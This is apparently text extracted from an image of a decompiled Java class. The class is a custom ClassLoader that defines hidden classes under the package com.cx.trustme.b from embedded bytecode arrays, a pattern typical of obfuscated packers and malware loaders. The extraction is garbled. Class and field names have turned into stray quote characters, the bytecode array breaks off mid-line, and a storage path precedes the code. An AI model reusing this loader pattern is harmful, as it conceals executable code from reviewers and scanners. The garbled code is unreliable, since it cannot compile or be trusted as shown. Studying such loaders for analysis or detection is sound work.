 public class '
extends ClassLoader
{
private static byte[] ‘ = { -54, -2, -70, -66, 0, 0, 0, 51, 0, 66, 7, 0, 2, 1, 0, 18, 99, 111, 109, 47, 99, 120, 47, 116, 114, 117,
public Class findClass(String paramString)
{
Class localClass = null;
if (paramString.endsWith(".c"))
{
localClass = findLoadedClass("com.cx.trustme.b.c");
if (localClass == null) {
localClass = defineClass("com.cx.trustme.b.c", ‘, 0, ‘.length);
}
}
else if (paramString.endsWith(".b"))
{
localClass = findLoadedClass("com.cx.trustme.b.b");
if (localClass == null) {
localClass = defineClass("com.cx.trustme.b.b", ’.‘, 0, ’.‘.length);
}
}
else if (paramString.endsWith(".d"))
{
localClass = findLoadedClass("com.cx.trustme.b.d");
if (localClass == null) {
localClass = defineClass("com.cx.trustme.b.d", '.‘.‘, 0, '.‘.‘.length);
}
}
else if (paramString.endsWith(".e"))
{
localClass = findLoadedClass("com.cx.trustme.b.e");
if (localClass == null) {
localClass = defineClass("com.cx.trustme.b.e", '.‘.‘, 0, '.‘.‘.length);
}
}
else
{
localClass = findLoadedClass("com.cx.trustme.b.A");
if (localClass == null) {
localClass = defineClass("com.cx.trustme.b.A", ’.‘, 0, ’.‘.length);
}
}
return localClass;
}
}